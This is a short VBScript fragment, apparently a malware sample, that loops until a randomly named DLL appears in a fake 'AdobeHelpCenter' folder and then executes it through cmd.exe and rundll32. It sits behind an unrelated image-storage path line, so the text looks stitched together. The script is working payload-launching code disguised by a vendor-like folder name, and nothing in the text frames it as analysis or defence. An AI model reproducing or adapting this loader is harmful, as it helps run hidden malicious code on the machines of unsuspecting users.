 q = 1
ehf = "C:\Users\admin\Documents\AdobeHelpCenter\GE40BRmRLP.dll"
Set FsObject = CreateObject("Scripting.FileSystemObject")
Set Shell = WScript.CreateObject("WScript.Shell")
Do
WScript.Sleep 4236
If FsObject.Fileexists(ehf) Then
R=Shell.Run("cmd.exe /C rundll32
C:\Users\admin\Documents\AdobeHelpCenter\GE40BRmRLP.dll,DllEntry", 4, False)
q = 0
End If
Loop While q > 0